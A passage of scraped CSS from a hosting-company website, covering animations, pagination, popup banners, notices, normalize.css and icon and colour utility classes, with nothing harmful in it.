		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideinright;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(0.95, 0.95, 0.95);
		transform: scale3d(0.95, 0.95, 0.95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomin;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideindown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideinup;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideoutup;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.pagination>li>a {
	float: left;
	width: 35px !important;
	height: 35px !important;
	line-height: 35px !important;
	text-align: center !important;
	border: 1px solid #ddd !important;
	margin-left: 5px !important;
	margin-bottom: 5px !important;
	font-size: 14px !important;
	text-align: center;
	color: #666 !important;
	cursor: pointer;
	border-radius: 100px;
}
.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default !important;
}

.pagination>.active>a {
	background-color: #2468f2 !important;
	color: #fff !important;
	border-color:#2468f2 !important;
	cursor: default !important;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #2468f2 !important;
		border-color:#2468f2 !important;
		color: #fff !important;
	}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #2468f2;
	border-color:#2468f2;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active::before,
.pagination-toFirst:not(.disabled):active::before,
.pagination-toLast:not(.disabled):active::before {
	background-position-y: -16px;
}
.pagination>li>a .icon-angle-right,.pagination>li>a .icon-angle-left{
	font-family: 'por-icon' !important;
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	    display: inline-block;
	
}
.pagination>li>a .icon-angle-right:before{
    content: "\ea09";
	font-size: 18px;
}
.pagination>li>a .icon-angle-left:before{
    content: "\ea08";
	font-size: 18px;
}
.pagination .icon-double-angle-right{
   display: block;
   width: 20px;
   height: 20px;
   margin: 7px auto;
   background-image: url(../img/pagination-sprite.png);
   background-size: auto 58px;
       background-position-x: 57px;
}
.pagination .icon-double-angle-left{
       display: block;
       width: 20px;
       height: 20px;
       margin: 7px auto;
       background-image: url(../img/pagination-sprite.png);
       background-size: auto 58px;
}
.pagination .icon-double-angle-left:hover,.pagination .icon-double-angle-right:hover{
      filter: brightness(0) invert(1);
}
#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a::before,
	.pagination>li:last-child:hover>a::before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a::before,
.pagination>li:last-child.disabled>a::before {
	background-position-y: -32px;
}

.pagination>li:first-child>a::before {
	background-position: -32px 0;
}

.pagination>li:last-child>a::before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #e41f2b;
		color: #e41f2b;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst::before {
	background-position: 0 0;
}

.pagination-toLast::before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}
	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		border: solid 1px #d2d2d2;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}
	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled::before,
	.pagination-toLast.disabled::before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}
.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #f66f6a;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: '';
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #fff;
}

.account-info a:last-child {
	padding-left: 0;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, 0.8);
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
}

.home-popup-inner.kunpeng {
	background-image: url(../img/kunpeng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-mb.png);
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../img/kunpeng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-mb.png);
	}
}

.home-popup-inner.shengteng {
	background-image: url(../img/shengteng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-mb.png);
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../img/shengteng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-mb.png);
	}
}

.home-popup-inner.showroom {
	background-image: url(../img/showroom-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-mb.png);
	}
}

.home-popup-inner.salon {
	background-image: url(../img/salon-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-mb.png);
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, 0.8);
	cursor: pointer;
}

.home-popup-close::after,
.home-popup-close::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, 0.9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.home-popup-close::before {
	width: 58px;
	height: 2px;
}

.home-popup-close::after {
	height: 58px;
	width: 2px;
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px;
	}

	.home-popup-close::before {
		width: 40px;
	}

	.home-popup-close::after {
		height: 40px;
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px;
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, 0.9);
	}

	.home-popup-close::before {
		width: 14px;
	}

	.home-popup-close::after {
		height: 14px;
	}
}

#content [meta-data-adjust-app='hide'],
.tm-adv-space[meta-data-adjust-app='hide'] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0;
	}

	100% {
		background-position: 200px 0;
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) center center no-repeat;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../img/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../font/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/index.css?v=zdy-4.18
body_size: 28331
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

main {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

img {
	border-style: none
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type=checkbox],
[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details {
	display: block
}

summary {
	display: list-item
}

[hidden],
template {
	display: none
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: -apple-system, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, STHeiti, Microsoft YaHei, Microsoft JhengHei, SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #575d6c;
	background:var(--zdzbgs) ;
}

ul {
	list-style: none;
	padding-left: 0
}

dl,
ul {
	margin-top: 0;
	margin-bottom: 0
}

dd {
	margin-left: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	margin-bottom: 0
}

a {
	text-decoration: none
}

input,
textarea,
video {
	outline: none
}

@font-face {
	font-family: u-icon;
	src: url(../font/u-icon.eot);
	src: url(../font/u-icon.eot#iefix) format("embedded-opentype"), url(../font/u-icon.woff2) format("woff2"), url(../font/u-icon.woff) format("woff"), url(../font/u-icon.ttf) format("truetype"), url(../font/u-icon.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

.u-icon {
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px
}

.u-icon-add:before {
	content: "\ea01"
}

.u-icon-cancel:before {
	content: "\ea02"
}

.u-icon-confirm:before {
	content: "\ea03"
}

.u-icon-date:before {
	content: "\ea04"
}

.u-icon-download:before {
	content: "\ea05"
}

.u-icon-edit:before {
	content: "\ea06"
}

.u-icon-heart:before {
	content: "\ea07"
}

.u-icon-help:before {
	content: "\ea08"
}

.u-icon-home:before {
	content: "\ea09"
}

.u-icon-infomation:before {
	content: "\ea0a"
}

.u-icon-menu:before {
	content: "\ea0b"
}

.u-icon-minus:before {
	content: "\ea0c"
}

.u-icon-purchase:before {
	content: "\ea0d"
}

.u-icon-refresh:before {
	content: "\ea0e"
}

.u-icon-search:before {
	content: "\ea0f"
}

.u-icon-star-outline:before {
	content: "\ea10"
}

.u-icon-star:before {
	content: "\ea11"
}

.u-icon-visible:before {
	content: "\ea12"
}

.u-icon-double-down:before {
	content: "\ea13"
}

.u-icon-double-left:before {
	content: "\ea14"
}

.u-icon-double-right:before {
	content: "\ea15"
}

.u-icon-double-up:before {
	content: "\ea16"
}

.u-icon-down:before {
	content: "\ea17"
}

.u-icon-left:before {
	content: "\ea18"
}

.u-icon-more:before {
	content: "\ea19"
}

.u-icon-play:before {
	content: "\ea1a"
}

.u-icon-right:before {
	content: "\ea1b"
}

.u-icon-triangle-down:before {
	content: "\ea1c"
}

.u-icon-up:before {
	content: "\ea1d"
}

@font-face {
	font-family: por-icon;
	src: url(../font/por-icon.eot);
	src: url(../font/por-icon.eot#iefix) format("embedded-opentype"), url(../font/por-icon.woff2) format("woff2"), url(../font/por-icon.woff) format("woff"), url(../font/por-icon.ttf) format("truetype"), url(../font/por-icon.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

.por-icon {
	font-family: por-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block
}

.por-icon-menu:before {
	content: "\ea01"
}

.por-icon-more:before {
	content: "\ea02"
}

.por-icon-search:before {
	content: "\ea03"
}

.por-icon-caret-down:before {
	content: "\ea04"
}

.por-icon-minus:before {
	content: "\ea05"
}

.por-icon-plus:before {
	content: "\ea06"
}

.por-icon-close:before {
	content: "\ea07"
}

.por-icon-left:before {
	content: "\ea08"
}

.por-icon-right:before {
	content: "\ea09"
}

.por-icon-first:before {
	content: "\ea0a"
}

.por-icon-last:before {
	content: "\ea0b"
}

.por-icon-down:before {
	content: "\ea0c"
}

.por-icon-up:before {
	content: "\ea0d"
}

.por-icon-msg:before {
	content: "\ea0e"
}

.por-icon-set:before {
	content: "\ea0f"
}

.por-icon-about:before {
	content: "\ea10"
}

.por-icon-delete:before {
	content: "\ea12"
}

.por-icon-add:before {
	content: "\ea13"
}

.por-icon-full-screen:before {
	content: "\ea14"
}

.por-icon-doc:before {
	content: "\ea15"
}

.por-icon-share:before {
	content: "\ea16"
}

.por-icon-like:before {
	content: "\ea17"
}

.por-icon-star:before {
	content: "\ea18"
}

.por-icon-review:before {
	content: "\ea19"
}

.por-icon-watch:before {
	content: "\ea2a"
}

.por-icon-list-card:before {
	content: "\ea2b"
}

.por-icon-list:before {
	content: "\ea2c"
}

.por-icon-change:before {
	content: "\ea2d"
}

.por-icon-filter:before {
	content: "\ea2e"
}

.por-icon-select:before {
	content: "\ea2f"
}

.por-icon-error:before {
	content: "\ea31"
}

.por-icon-warn:before {
	content: "\ea32"
}

.por-icon-prompt:before {
	content: "\ea33"
}

.por-icon-success:before {
	content: "\ea34"
}

.por-border {
	border: 1px solid !important
}

.por-border-0 {
	border: 0 !important
}

.radius_border_XS {
	border-radius: 0 !important
}

.radius_border_S {
	border-radius: 2px !important
}

.radius_border_M {
	border-radius: 16px !important
}

.radius_border_L {
	border-radius: 20px !important
}

.color_primary,
.color_primary_hover:hover,
.por-color-hover-container:hover .color_primary_hover {
	color: #2468f2 !important
}

.color_bg_primary,
.color_bg_primary_hover:hover,
.por-color-hover-container:hover .color_bg_primary_hover {
	background-color: #2468f2 !important
}

.color_border_primary,
.color_border_primary_hover:hover,
.por-color-hover-container:hover .color_border_primary_hover {
	border-color: #2468f2 !important
}

.color_bg_dark {
	background-color: #333854 !important
}

.color_bg_white {
	background-color: #fff !important
}

.color_bg_grey {
	background-color: #eef0f5 !important
}

.color_bg_blue {
	background-color: #e9edfa !important
}

.color_bg_transparent {
	background-color: transparent !important
}

.color_text_primary_dark {
	color: #252b3a !important
}

.color_text_secondary_dark {
	color: #575d6c !important
}

.color_text_weaken_dark {
	color: #8a8e99 !important
}

.color_text_primary_light {
	color: #fff !important
}

.color_text_secondary_light {
	color: #adb0b8 !important
}

.color_text_weaken_light {
	color: #8a8e99 !important
}

.color_text_accent {
	color: #2468f2 !important
}

.color_text_accent_light {
	color: #d64a52 !important
}

.color_text_disabled {
	color: #adb0b8 !important
}

.color_link_grey {
	color: #575d6c !important
}

.color_link_blue_normal {
	color: #526ecc !important
}

.color_link_red {
	color: #2468f2 !important
}

.color_link_white {
	color: #fff !important
}

.color_link_babyblue {
	color: #96adfa !important
}

.color_link_babyblue_active {
	color: #beccfa !important
}

.color_line_border_dark {
	border-color: #252b3a !important
}

.color_line_border_light {
	border-color: #8a8e99 !important
}

.color_line_dividing_dark {
	background-color: #dfe1e6 !important
}

.color_line_dividing_light {
	background-color: #575d6c !important
}

.color_btn_normal {
	background-color: #2468f2 !important;
	border-color: #2468f2 !important
}

.color_btn_hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.color_btn_fill_disabled {
	background-color: #eef0f5 !important
}

.color_btn_border_disabled {
	border-color: #dfe1e6 !important
}

.color_error {
	color: #2468f2 !important
}

.color_success {
	color: #50d4ab !important
}

.color_warn {
	color: #fa9841 !important
}

.color_prompt {
	color: #5e7ce0 !important
}

.color_bg_error {
	background-color: #2468f2 !important
}

.color_bg_success {
	background-color: #50d4ab !important
}

.color_bg_warn {
	background-color: #fa9841 !important
}

.color_bg_prompt {
	background-color: #5e7ce0 !important
}

.color_border_error {
	border-color: #2468f2 !important
}

.color_border_success {
	border-color: #50d4ab !important
}

.color_border_warn {
	border-color: #fa9841 !important
}

.color_border_tips {
	border-color: #526ecc !important
}

.color_border_disabled {
	border-color: #dfe1e6 !important
}

.color_border_dark {
	border-color: #adb0b8 !important
}

.color_border_light {
	border-color: #8a8e99 !important
}

.color_border_button {
	border-color: #2468f2 !important
}

.por-stretched:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0
}

.link-blue {
	color: #575d6c
}

.link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.link-red {
	color: #575d6c
}

.link-red:hover {
	color: #2468f2;
	text-decoration: none
}

.link-lightwhite {
	color: #fff
}

.link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.link-lightred {
	color: #fff
}

.link-lightred:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link .por-link-icon-right {
	margin-left: 4px
}

.por-link .por-link-icon-left {
	margin-right: 4px
}

.por-link .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link:hover {
	text-decoration: underline
}

.por-link:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

.por-link-lightblue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-link-blue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-blue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-blue .por-link-icon-right {
	margin-left: 4px
}

.por-link-blue .por-link-icon-left {
	margin-right: 4px
}

.por-link-blue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-blue:hover {
	text-decoration: underline
}

.por-link-blue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.por-link-red {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-red [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-red .por-link-icon-right {
	margin-left: 4px
}

.por-link-red .por-link-icon-left {
	margin-right: 4px
}

.por-link-red .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-red:hover {
	text-decoration: underline
}

.por-link-red:hover .por-link-decoration-line {
	width: 8px
}

.por-link-red:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link-lightwhite {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightwhite [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightwhite .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightwhite .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightwhite .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightwhite:hover {
	text-decoration: underline
}

.por-link-lightwhite:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.por-link-lightred {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightred [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightred .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightred .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightred .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightred:hover {
	text-decoration: underline
}

.por-link-lightred:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightred:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-nounderline:hover {
	text-decoration: underline
}

.por-link-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-nounderline:hover {
	color: #344899;
	text-decoration: none
}

.por-link-lightblue-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

